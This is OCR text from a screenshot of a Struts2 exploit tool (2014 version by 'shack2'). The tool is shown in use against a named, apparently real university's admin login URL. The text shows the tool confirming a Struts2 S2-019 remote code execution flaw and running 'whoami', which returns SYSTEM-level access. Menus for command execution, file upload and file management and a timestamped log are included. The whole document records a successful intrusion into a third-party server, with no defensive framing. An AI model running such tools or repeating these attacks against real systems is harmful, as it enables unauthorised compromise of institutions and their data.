 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://lib.kluniv.cn//admin/user_logon.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
存在Struts2远程代码执行漏洞-编号S-019
确定
验证结果：存在Struts2远程代码执行漏洞-编号S-019——2014/12/25 17:02:36
获取Web信息完毕......——2014/12/25 17:02:36
正在执行命令中，请稍等片刻........——2014/12/25 17:02:36
命令执行完毕........——2014/12/25 17:02:37
正在获取Web信息，请稍等片刻........——2014/12/25 17:02:38